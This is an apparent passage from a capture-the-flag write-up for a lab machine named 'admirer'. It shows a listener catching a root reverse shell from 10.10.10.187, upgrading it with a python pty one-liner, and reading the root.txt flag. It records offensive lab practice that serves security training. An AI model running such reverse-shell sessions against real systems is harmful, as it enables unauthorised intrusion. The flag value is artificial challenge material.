 Listening on 0.0.0.0 4444
Connection received on 10.10.10.187 37676
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@admirer:/run/shm# cd
cd
root@admirer:~# ls -l
ls -l
total 4
-rw------- 1 root root 33 Jul 19 05:57 root.txt
root@admirer:~# cat root.txt
cat root.txt
ef27040f0e500bf8534cdf8c6f887045
root@admirer:~#